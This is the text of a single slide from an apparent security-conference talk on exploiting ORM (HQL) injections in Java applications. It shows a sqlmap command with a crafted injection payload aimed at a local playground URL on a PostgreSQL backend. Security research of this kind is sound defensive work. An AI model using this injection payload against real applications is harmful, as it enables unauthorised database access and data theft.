 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
SQL FUNCTION method
Sqlmap exploitation
# sqlmap -u
"http://localhost:8080/hqli.playground/dummy%27%
20and%20SQL(%27(select%201%20where%201%3D1*)%3D1
%27)%20and%20%27s%27%20%3D%20%27s"
--dbms="PostgreSQL" --technique B -b
* - injection point for sqlmap
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov